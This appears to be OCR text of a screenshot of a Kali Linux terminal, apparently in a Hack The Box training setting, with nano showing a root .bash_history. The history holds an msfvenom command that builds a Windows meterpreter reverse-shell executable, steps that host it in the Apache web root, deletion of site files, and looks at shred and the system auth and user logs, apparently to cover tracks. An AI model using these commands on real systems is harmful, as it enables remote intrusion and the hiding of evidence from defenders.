 Applications Places Terminator Sun 09:24 1
root@kali: ~
root@kali: ~ 146x37
GNU nano 3.2 .bash_history
cd Desktop
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=4444 -f exe > shell.exe
ls
cp shell.exe /var/www/html/
ls
service apache2 restart
ls -lah /var/www/html/
rm -r /var/www/html/mutillidae/
rm /var/www/html/index.html
clear
kls
ls
clear
ls
shred
shred --help
nano auth.logh
nano auth.log
cd /var/log/
ls
nano user.log
nano auth.log
ls
nano .bash_history
ls -lah /root
nano /root/.bash_history
clear
cd
clear
ls -lah /var/log/
clear
cd /var/log/
[ Read 44 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
CYBERSECURITY
[root@kali: ~/Downloads] [Hack The Box :: Penetration Testi... [root@kali: ~] root@kali: ~ 1 / 2